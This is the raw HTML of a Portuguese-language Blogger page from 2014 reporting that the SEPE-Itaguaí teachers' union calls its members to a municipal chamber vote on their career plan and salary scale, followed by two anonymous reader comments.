body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1884523526759845 -->

</head>
<script>
function remplaza_fecha(d){
var da = d.split(' ');
dia = "<div class='fecha_dia'>"+da[0]+"</div>";
mes = "<div class='fecha_mes'>"+da[1].slice(0,3)+"</div>";
anio = "<div class='fecha_anio'>"+da[2]+"</div>";
document.write(dia+mes+anio);
}
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href="//google.com">Sobre</a></li>
<li><a href="//google.com">Contato</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/cidadaniaporto/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.concursosrj.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Concursos RJ' height='149px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnb5MIvktO7knD-g39rjqTScIxpoY0h9zSkG1_MeGelLqZsz-7WezS_SFZIl2k8s-F0UEU_QpwzH-SPLVQJQyAFyomjlcKshI4zJLovuY6L99P4CCpFjDrcaBzDM7L0fPMvEXVWx8efwjS/s1600/concursos01.jpg' style='display: block' width='676px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "6223307784";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- concursospublicosrj_box-sec_AdSense4_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.concursosrj.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Concurso?&max-results=10' itemprop='url'>Concursos</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Federal?&max-results=10' itemprop='url'>_Federal</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Estadual?&max-results=10' itemprop='url'>_Estadual</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Municipal</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Capital</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Outros%20Munic%C3%ADpios?&max-results=10' itemprop='url'>__Outros Municípios</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Processo%20Seletivo?&max-results=10' itemprop='url'>Processo Seletivo</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Notícias</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Est%C3%A1gio%20Remunerado?&max-results=10' itemprop='url'>Estágio Remunerado</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cursos%20e%20Provas?&max-results=10' itemprop='url'>Cursos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Técnico</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Profissionalizante</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Pós Graduação</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Acesso</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Enem</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Vestibular</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cidadania%20do%20Porto?&max-results=10' itemprop='url'>Cidadania do Porto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e aperte enter pra pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWyYBD1gcu_yLfCqSd5ixM9JpIhj5W8jP_BWkOcK7VtlSNZq0miMzH97Jc3dApq4nzGFpfz13ik3n7Euh_Zyb49CAgv7W0oHq865CauFgubS8_vIe8ECRLxppGvSFZNfm2MUaGGbHw3VA/s1600/vota%C3%A7%C3%A3o.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concursosrj.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concursosrj.com.br/search/label/Magist%C3%A9rio' property='v:title' rel='v:url'>Magistério</a></span>
<brc>/</brc>
<span>SEPE comunica: CÂMARA MUNICIPAL vota nesta TERÇA (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educação e Cultura)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
SEPE comunica: CÂMARA MUNICIPAL vota nesta TERÇA (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educação e Cultura)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01975625810311124417' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01975625810311124417' rel='author' title='Danilo Aguiar'>
<span itemprop='name'>Danilo Aguiar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2014-06-02T16:01:00-03:00'>2.6.14</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.concursosrj.com.br/search/label/Magist%C3%A9rio' rel='tag'>Magistério</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1965404336722734630' itemprop='articleBody'>
<meta content='     O Sindicato dos Profissionais de Educação (Sepe-Itaguaí) convocou em seu perfil do Facebook toda a categoria para que  esteja presente ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWyYBD1gcu_yLfCqSd5ixM9JpIhj5W8jP_BWkOcK7VtlSNZq0miMzH97Jc3dApq4nzGFpfz13ik3n7Euh_Zyb49CAgv7W0oHq865CauFgubS8_vIe8ECRLxppGvSFZNfm2MUaGGbHw3VA/s1600/vota%C3%A7%C3%A3o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWyYBD1gcu_yLfCqSd5ixM9JpIhj5W8jP_BWkOcK7VtlSNZq0miMzH97Jc3dApq4nzGFpfz13ik3n7Euh_Zyb49CAgv7W0oHq865CauFgubS8_vIe8ECRLxppGvSFZNfm2MUaGGbHw3VA/s1600/vota%C3%A7%C3%A3o.jpg" /></a></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;">O Sindicato dos Profissionais de Educação (Sepe-Itaguaí) convocou em seu perfil do Facebook toda a categoria para que<span style="color: red;"> <b>esteja presente nesta Terça-Feira (03/06) no Plenário da Câmara Municipal</b></span><b> </b>para acompanhar a votação do Plano de Cargos e Salários (Organizado pela CET em 2013) e a Tabela de Salários (Aprovada na última assembléia). A sessão da Câmara Municipal terá início a partir das&nbsp;<b><span style="color: red;">18 horas</span></b>, o sindicato aguarda a presença de todos.</span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html&title=SEPE comunica: CÂMARA MUNICIPAL vota nesta TERÇA (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educação e Cultura)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html&title=SEPE comunica: CÂMARA MUNICIPAL vota nesta TERÇA (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educação e Cultura)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html&title=SEPE comunica: CÂMARA MUNICIPAL vota nesta TERÇA (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educação e Cultura)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWyYBD1gcu_yLfCqSd5ixM9JpIhj5W8jP_BWkOcK7VtlSNZq0miMzH97Jc3dApq4nzGFpfz13ik3n7Euh_Zyb49CAgv7W0oHq865CauFgubS8_vIe8ECRLxppGvSFZNfm2MUaGGbHw3VA/s1600/vota%C3%A7%C3%A3o.jpg&description=     O Sindicato dos Profissionais de Educação (Sepe-Itaguaí) convocou em seu perfil do Facebook toda a categoria para que  esteja presente ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html&title=SEPE comunica: CÂMARA MUNICIPAL vota nesta TERÇA (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educação e Cultura)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Postagens Relacionadas</h2>
</div>
<div id='related-ready'>
Magistério
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concursosrj.com.br/2014/06/empregositaguai-confira-as.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Faça um Comentário</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWyYBD1gcu_yLfCqSd5ixM9JpIhj5W8jP_BWkOcK7VtlSNZq0miMzH97Jc3dApq4nzGFpfz13ik3n7Euh_Zyb49CAgv7W0oHq865CauFgubS8_vIe8ECRLxppGvSFZNfm2MUaGGbHw3VA/s1600/vota%C3%A7%C3%A3o.jpg' itemprop='url'/>
</div>
<meta content='Concursos RJ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c461081186624714812"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html?showComment=1401741716685#c461081186624714812">2 de junho de 2014 às 17:41</a></span></div><p class="comment-content">horário perfeito. da escola direto para votação. O POVO EM AÇÃO! <br><br>ABAIXO FESTA JUNINA! QUEREMOS SÁBADO LETIVO COM ALUNO. ÚNICO HORÁRIO. MANHÃ. <br><br>CHEGA DE ENGORDAR A DIREÇÃO. QUEREMOS O QUE É JUSTO. SÁBADO LETIVO É NA ESCOLA POVÃO! <br><br>SE NÃO QQ UM PODE FALTAR A FESTA E NÃO LEVAR FALTA.  NÃO A FESTA ,NÃO A  FALTA DE MATERIAL NA ESCOLA. PARA ONDE VAI O DINHEIRO MEU POVO.UM POUCO DE VERGONHA NÃO FAZ MAU.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="461081186624714812">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/461081186624714812">Excluir</a></span></span></div><div class="comment-replies"><div id="c461081186624714812-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c461081186624714812-ra" class="thread-chrome thread-expanded"><div></div><div id="c461081186624714812-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="461081186624714812">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c461081186624714812-ce"></div></li><li class="comment" id="c474687033287903070"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html?showComment=1401744753596#c474687033287903070">2 de junho de 2014 às 18:32</a></span></div><p class="comment-content">Oportunidade única para avaliarmos o caráter dos vereadores que nós elegemos,Pois quando fizeram campanha disseram que educaçao seria prioridade,mas no cotidiano o que temos visto sao escolas sem material,diretoras autoritarias e pensando que as escolas sao propriedades delas,nao querendo fazer valer nossos direitos.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="474687033287903070">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/474687033287903070">Excluir</a></span></span></div><div class="comment-replies"><div id="c474687033287903070-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c474687033287903070-ra" class="thread-chrome thread-expanded"><div></div><div id="c474687033287903070-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="474687033287903070">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c474687033287903070-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1965404336722734630"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>O Blog Cidadania do Porto faz <b>moderação dos comentários</b>, acreditamos na liberdade de opinião, pensamento e expressão. Porém, <b>não podemos autorizar</b> publicação de comentários contendo <b>calúnias, difamações ou informações não-comprovadas</b>. NÃO SERÁ PUBLICADO COMENTÁRIOS ANÔNIMOS quando for citado o nome de uma pessoa ou de uma unidade ou setor da prefeitura, DIRETA ou INDIRETAMENTE, NÃO INSISTAM! COMETÁRIOS contando tais referências deverá constar o perfil válido da pessoa que está escrevendo!</p>
<a href='https://www.blogger.com/comment/frame/633163152296025697?po=1965404336722734630&hl=pt-BR&saa=85391&origin=https://www.concursosrj.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.concursosrj.com.br/feeds/1965404336722734630/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image1'>
<h2>MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS</h2>
<div class='widget-content'>
<a href='https://www.apostilasopcao.com.br/apostila-digital/2128/4107/materias-basicas-para-concursos-publicos/materias-basicas-para-concurso-publico.php?afiliado=11113'>
<img alt='MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimOHsA-vxCLKIfNAjDFX-V-y3Z6w_tMgDD6xEvwRupCN68j7fT2Xu7KGjos_lJ0udxYiOWMVyjKt9gXfDoGdgMzE02ppXYVyurITCyOMUd3nSJn6h4Kfge-31GHN2hYNRtDTxez5cQgSs/s231/materias-basicas-para-concursos-publicos-materias-basicas-para-concurso-publico-4107.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Apostila Preparatória para Concursos Públicos em geral. Abrange toda parte básica para todos os cargos vigentes em concursos.</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "2667206153";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense2_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/cidadaniadoporto/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "9044831064";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense5_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas (desde 27/03/2011)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Organizador:</h2>
<div class='widget-content'>
<a href="http://pt-br.facebook.com/people/Danilo-Aguiar-Dca/100002118394580" style="font-weight: Bold;">Prof. Danilo Aguiar</a><br /><br />
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>
<img alt='SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFPiOksHeaQXyypNlw80W0XJtmdkNYCrjva3WJlPDbSjGh_aXehCH0VBQ0P963e6RLhU9cKGI-MfCgJ2N-iCL_BaEvJ4KAuLSMqnE3FTxqMXlR-LYoq0AqOY_WK89EHOPpPsCLWF_FHyY/s72-c/seeduc-rj.jpg' width='72'/>
</a>
</div>
